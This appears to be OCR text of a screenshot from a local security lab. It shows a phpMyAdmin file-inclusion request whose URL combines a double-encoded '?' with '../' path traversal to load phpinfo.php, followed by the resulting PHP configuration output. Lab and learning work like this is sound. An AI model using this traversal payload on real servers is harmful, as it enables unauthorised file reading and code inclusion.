 127.0.0.1 / localhost | phpMyAd
http://127.0.0.1/phpMyAdmin/index.php?target=db_datadict.php%253f/../../phpinfo.php
点此搜索
收藏 手机收藏夹 谷歌 网址大全 360搜索 游戏中心 各版本Offi 恒易融-恒 系统下载 收藏夹栏 【录播+ 写代码的 »
phpMyAdmin
近期访问 表收藏夹
新建
bwapp
catfish
challenges
cmseasy
dedecmsv57utf8sp2
dvwa
information_schema
lj
metinfo
mysql
performance_schema
security
test
xxx
新建
xxx
字段
新建
code
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
PHP Version 5.5.38
php
System Windows NT PC-20190201VOCV 6.2 build 9200 (Windows 8 Professional Edition) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-
pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\Program Files\PHPTutorial\php\php-5.5.38\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
Zend Extension Build API220121212,TS,VC11
PHP Extension Build API20121212,TS,VC11
Debug Build no
控制台
先知社区
今日优选
快剪辑 头条推荐 热点资讯 下载 100%